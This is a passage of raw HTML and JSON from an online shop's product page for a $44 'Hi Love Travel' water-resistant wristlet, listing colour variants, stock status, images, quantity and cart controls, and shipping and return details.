Silver Heart","public_title":"Cabernet with Silver Heart","options":["Cabernet with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65678577","featured_media":{"alt":"hi love travel wristlet more colors available","id":34883588423921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465711345,"title":"Cabernet with Silver Star","option1":"Cabernet with Silver Star","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326308081,"product_id":7934011834609,"position":8,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:10-07:00","alt":null,"width":2500,"height":2500,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","variant_ids":[45640465711345]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with Silver Star","public_title":"Cabernet with Silver Star","options":["Cabernet with Silver Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"65711345","featured_media":{"alt":null,"id":34883588489457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45647684141297,"title":"Dancing Skiers","option1":"Dancing Skiers","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42407215628529,"product_id":7934011834609,"position":13,"created_at":"2024-11-02T20:20:12-07:00","updated_at":"2025-09-16T09:54:14-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654","variant_ids":[45647684141297]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Dancing Skiers","public_title":"Dancing Skiers","options":["Dancing Skiers"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"84141297","featured_media":{"alt":null,"id":34894110195953,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script></div>



  

  

<div
  class="product__controls-group product__controls-group-quantity  product__block product__block--medium"
  
>
  <div class="product__label-wrapper">
    <label class="product__label fs-body-100" for="Quantity-Input-7934011834609">
      Quantity
    </label>
  </div>
  <div class="product__item">
    <div class="quantity-input">
  <button
    type="button"
    class="quantity-input__button product__quantity-subtract-item"
    data-subtract-quantity
    aria-label="Subtract product quantity"
  >
    <span class="icon icon-new icon-minus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5z" fill="currentColor"/></svg>
</span>

  </button>
  <label class="visually-hidden" for="Quantity-Input-7934011834609">Quantity</label>
  <input
    type="number"
    name="updates[]"
    id="Quantity-Input-7934011834609"
    value="1"
    min="1"
    pattern="[0-9]*"
    class="quantity-input__input"
    data-quantity-input
    aria-label="Product quantity"
  >
  <button
    type="button"
    class="quantity-input__button product__quantity-add-item"
    data-add-quantity
    aria-label="Add product quantity"
  >
    <span class="icon icon-new icon-plus-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 1.5V.25h-2.5V1.5h2.5zm-2.5 21v1.25h2.5V22.5h-2.5zM1.5 10.75H.25v2.5H1.5v-2.5zm21 2.5h1.25v-2.5H22.5v2.5zm-21 0H12v-2.5H1.5v2.5zm10.5 0h10.5v-2.5H12v2.5zM10.75 1.5V12h2.5V1.5h-2.5zm0 10.5v10.5h2.5V12h-2.5z" fill="currentColor"/></svg>
</span>

  </button>
</div>

  </div>
</div>


  

  
<div
  class="product__quantity-error product__block product__block--medium hidden"
  data-quantity-error
  data-fallback-error-message="Quantity selected exceeds current stock"
>
  Quantity selected exceeds current stock
</div>



<form method="post" action="/cart/add" id="product_form_7934011834609" accept-charset="UTF-8" class="product-form product-form-template--17398112387313__main 
" enctype="multipart/form-data" novalidate="novalidate" data-product-form="" data-product-handle="hi-love-travel-crimson-red-with-silver-heart-wristlet" data-current-product-id="45640450801905"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  <div class="product-form__quantity">
    <div class="product__label-wrapper">
      <label class="product__label " for="Quantity-Input-7934011834609">
        Quantity
      </label>
    </div>
    <input
      type="number"
      id="Quantity-7934011834609"
      name="quantity"
      value="1"
      min="1"
      pattern="[0-9]*"
      class="input product-form__input product-form__input--quantity"
      aria-label="Product quantity"
    >
  </div>

  
  <div class="product-form__variants">
    <select
      name="id"
      class="input"
      id="variant-selector"
      data-variant-select
    ><option
          value="43865218416881">
          Crimson Red with Silver Heart
 - Sold out
        </option><option
          value="43865218449649">
          Pink Camo
 - Sold out
        </option><option
          value="43865218515185">
          Beige Heart Moon Star
 - Sold out
        </option><option
          value="45640450801905"selected="selected">
          Olive Green Camo

        </option><option
          value="45640450834673">
          White - LOVE

        </option><option
          value="45640450867441">
          Silver with Stripes

        </option><option
          value="45640450900209">
          Busy Bees

        </option><option
          value="45640450932977">
          Leopard - Golden Cabernet Black

        </option><option
          value="45640459059441">
          Plaid with White Heart

        </option><option
          value="45640465678577">
          Cabernet with Silver Heart

        </option><option
          value="45640465711345">
          Cabernet with Silver Star
 - Sold out
        </option><option
          value="45647684141297">
          Dancing Skiers

        </option></select>
  </div>

  

  <div
    class="product-form__controls-group product-form__controls-group--submit"
    

  >
    <div
      class="
        product-form__item product-form__item--submit"
    >
      <button
        type="submit"
        name="add"
        
        aria-label="Add to Bag"
        class="product-form__cart-submit btn btn--medium btn--full btn--primary"
        data-add-to-cart
        data-lang-available="Add to Bag"
        data-lang-unavailable="Unavailable"
        data-lang-sold-out="Sold out"
      >
        <span data-add-to-cart-text>Add to Bag
</span>
        <div class="btn__loading-wrap">
          <div class="btn__loading-bar"></div>
        </div>
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </button><div class="product-form__shop-pay fs-body-75"><shopify-payment-terms variant-id="45640450801905" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43865218416881,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43865218449649,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43865218515185,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640450801905,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640450834673,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640450867441,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640450900209,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640450932977,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640459059441,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640465678577,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45640465711345,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45647684141297,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:4954}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>
        <div
          class="store-availability-container__wrapper"
          data-store-availability-container
          data-base-url="https://tarynphilip.com/"
        ></div></div>
  </div><input type="hidden" name="product-id" value="7934011834609" /><input type="hidden" name="section-id" value="template--17398112387313__main" /></form>
<div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

  

  

<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="description"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Description
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-description"
    >
      <p> </p>
<ul>
<li>
<span style="font-weight: 400;" data-mce-fragment="1">Functional,</span><span> </span><span style="font-weight: 400;" data-mce-fragment="1">lightweight, and versatile fashion</span>
</li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Protect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Popular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more</span></li>
<li style="font-weight: 400;" data-mce-fragment="1">
<span style="font-weight: 400;" data-mce-fragment="1">Measurements:<span> </span></span><span style="font-weight: 400;" data-mce-fragment="1">8.5" x 5" </span>
</li>
</ul>
<p> </p>
<p><span style="font-weight: 400;" data-mce-fragment="1">ST</span></p>
    </div>
  </div>
</div>



  

  
<div class="accordion " >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls="accordion-2"
    >
      <h3 class="ff-heading fs-heading-5-base">
        Shipping & Returns
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-accordion-2"
    >
      <p>This item ships in 1–2 business days. Select carrier, speed, and cost at checkout. We offer in-store credit and exchanges for returns only. </p><p>Visit our <a href="/policies/shipping-policy" title="Shipping Policy">Shipping</a> and <a href="/pages/return-policy" title="Return Policy">Return Policy</a> pages for more information.</p>
    </div>
  </div>
</div>


  

  
<div class="product-block-social-share product__block product__block--medium" >
            <div
  class="
    social-share
    social-sharing--align-horizontal-left
    social-sharing--align-vertical-below
  "
>
  <button
    type="button"
    class="btn btn--small social-share__button"
    aria-expanded="false"
    aria-controls="social-sharing--hi-love-travel-wristlet-more-colors-available"
  ><span class="icon icon-new icon-share ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.04 8.828H4v14.414h15.845V8.828h-4.04M12 16.855V2.368M16 5.924l-4.024-4.316L7.95 5.924" stroke="currentColor" stroke-width="1.496" stroke-miterlimit="10"/></svg>
</span>
Share
  </button>

  <div
    id="social-sharing--hi-love-travel-wristlet-more-colors-available"
    class="social-sharing__popup"
    aria-hidden="true"
  >
    <div class="social-share__input-wrapper">
      <input
        type="text"
        class="social-share__input"
        value="https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet"
        readonly
      >

      <button
        type="button"
        class="social-share__copy-url"
        aria-label="Copy link"
        data-url="https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet"
        data-error-message="Error copying link."
        data-success-message="Link copied!"
      ><span class="icon icon-new icon-copy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.562 5.574H3.404v17.31h14.158V5.575z" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/>
          <path d="M17.731 19.424h3.748V.919H7.326v4.655" stroke="currentColor" stroke-width="1.513" stroke-miterlimit="10"/></svg>
</span>
</button>

      <div class="social-share__success-message social-share__success-message--hidden" role="alert">
        Link copied!
      </div>
    </div>

    <div class="social-share__icons">
      <div class="share-icons" data-share="Share">
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//twitter.com/intent/tweet?text=Hi%20Love%20Travel%20Wristlet%20-%20More%20Colors%20Available&amp;url=https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet"
  >
    <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

    <span class="share-icons__label">Post</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//www.facebook.com/sharer.php?u=https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet"
  >
    <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Share</span>
  </a>
  <a
    target="_blank"
    rel="noopener"
    class="btn btn--x-small share-icons__icon"
    href="//pinterest.com/pin/create/button/?url=https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet&amp;media=//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?crop=center&height=1024&v=1758042856&width=1024&amp;description=Hi%20Love%20Travel%20Wristlet%20-%20More%20Colors%20Available"
  >
    <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Pin it</span>
  </a>
</div>

    </div>
  </div>
</div>

          </div>


        <p
          class="visually-hidden"
          data-product-status
          aria-live="polite"
          role="status"
        ></p>

        <p
          class="visually-hidden"
          data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >
          Adding product to your cart
        </p>

        <div class="accordion product-reviews hidden" >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls=""
    >
      <h3 class="ff-heading fs-heading-5-base">
        Customer reviews
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-"
    >
      
    </div>
  </div>
</div>
</div>
    </div>
  </div>

  <div class="product__bottom">
    
  </div>
</div><script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
  ShopifyXR('addModels', []);
</script>

<script type="application/json" id="ProductJson-template--17398112387313__main">
    {"id":7934011834609,"title":"Hi Love Travel Wristlet - More Colors Available","handle":"hi-love-travel-crimson-red-with-silver-heart-wristlet","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eFunctional,\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003elightweight, and versatile fashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eProtect your items from unwanted moisture and spills with our water-resistant packs, made from a unique material that is super soft to the touch\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003ePopular uses: makeup + mask + phone + chargers + pencil case + stylish wallet + sunglasses + passport + baby supplies and more\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eMeasurements:\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003e8.5\" x 5\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\"\u003eST\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-04-19T19:25:06-07:00","created_at":"2023-04-19T19:10:34-07:00","vendor":"Hi Love Travel","type":"","tags":["Hi Love Travel","small bag","small bags","wrislet"],"price":4400,"price_min":4400,"price_max":4400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43865218416881,"title":"Crimson Red with Silver Heart","option1":"Crimson Red with Silver Heart","option2":null,"option3":null,"sku":"191116WRF22","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326242545,"product_id":7934011834609,"position":7,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:16-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","variant_ids":[43865218416881]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","public_title":"Crimson Red with Silver Heart","options":["Crimson Red with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"78843889","featured_media":{"alt":null,"id":34883588391153,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218449649,"title":"Pink Camo","option1":"Pink Camo","option2":null,"option3":null,"sku":"191116WRF23","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326209777,"product_id":7934011834609,"position":6,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:19-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","variant_ids":[43865218449649]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Pink Camo","public_title":"Pink Camo","options":["Pink Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18449649","featured_media":{"alt":null,"id":34883588292849,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218515185,"title":"Beige Heart Moon Star","option1":"Beige Heart Moon Star","option2":null,"option3":null,"sku":"191116WRF25","requires_shipping":true,"taxable":true,"featured_image":{"id":42392332796145,"product_id":7934011834609,"position":9,"created_at":"2024-10-29T18:55:38-07:00","updated_at":"2025-09-16T10:16:07-07:00","alt":null,"width":1600,"height":2000,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","variant_ids":[43865218515185]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Beige Heart Moon Star","public_title":"Beige Heart Moon Star","options":["Beige Heart Moon Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18515185","featured_media":{"alt":null,"id":34883594027249,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2000,"width":1600,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450801905,"title":"Olive Green Camo","option1":"Olive Green Camo","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392390697201,"product_id":7934011834609,"position":11,"created_at":"2024-10-29T19:10:04-07:00","updated_at":"2025-09-16T10:16:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","variant_ids":[45640450801905]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Olive Green Camo","public_title":"Olive Green Camo","options":["Olive Green Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50801905","featured_media":{"alt":null,"id":34883631350001,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450834673,"title":"White - LOVE","option1":"White - LOVE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326111473,"product_id":7934011834609,"position":3,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:06-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","variant_ids":[45640450834673]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - White - LOVE","public_title":"White - LOVE","options":["White - 